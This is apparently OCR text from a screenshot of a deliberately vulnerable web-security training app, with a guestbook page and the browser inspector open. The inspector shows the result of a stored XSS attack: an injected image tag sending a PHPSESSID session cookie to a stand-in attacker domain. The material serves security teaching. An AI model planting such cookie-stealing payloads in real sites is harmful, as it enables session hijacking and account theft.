 SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
Name: test
Message: This is a test comment.
Name: Deneme
Message: .
Inspector Console Debugger {} Style Editor Performance Memory Network
+ Search HTML
<br>
Message:
<script></script>
<img src="http://saldirganin-sitesi.com/index.php?cookie=PHPSESSID=muvpe0d92ue676adlicc3v8987; security=low" width="1"
height="1">
<br>
</div>
<br>
<h2>More info</h2>
<ul></ul>
</div>
html body.home div#container div#main_body div.body_padded div#guestbook_comments img
Rules Computed Animations Fonts
Filter Styles +
element { inline
}
Inherited from div#main_body
div#main_body { main.css:141
font-size: 13px;
}
Inherited from div#container
div#container { main.css:118
font-size: 13px;
}